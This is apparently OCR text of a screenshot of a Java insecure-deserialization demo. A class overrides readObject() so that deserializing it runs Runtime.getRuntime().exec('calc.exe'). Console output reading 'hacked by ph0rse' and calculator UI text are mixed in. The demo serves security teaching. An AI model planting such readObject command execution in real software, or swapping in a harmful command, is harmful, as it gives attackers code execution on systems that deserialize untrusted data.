 标准
0
MC MR M+ M- MS M˅
% ²√x x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Help
sfsw.java test.java Index.class
FileOutputStream fos = new FileOutputStream("object");
ObjectOutputStream os = new ObjectOutputStream(fos);
//writeObject()方法将Unsafe对象写入object文件
os.writeObject(Unsafe);
os.close();
//从文件中反序列化obj对象
FileInputStream fis = new FileInputStream("object");
ObjectInputStream ois = new ObjectInputStream(fis);
//恢复对象
System.out.println("start");
UnsafeClass objectFromDisk = (UnsafeClass)ois.readObject();
System.out.println(objectFromDisk.name);
ois.close();
}
}
class UnsafeClass implements Serializable{
public String name;
//重写readObject()方法
private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundExcept
//执行默认的readObject()方法
System.out.printf("start chong xie fangfa\n");
in.defaultReadObject();
//执行命令
Runtime.getRuntime().exec("calc.exe");
36 }
37 }
Markers Properties Servers Data Source Explorer Snippets Console
<terminated> test [Java Application] C:\Program Files\Java\jre1.8.0_221\bin\javaw.exe (2019年11月23日 下午8:05:01)
start
start chong xie fangfa
hacked by ph0rse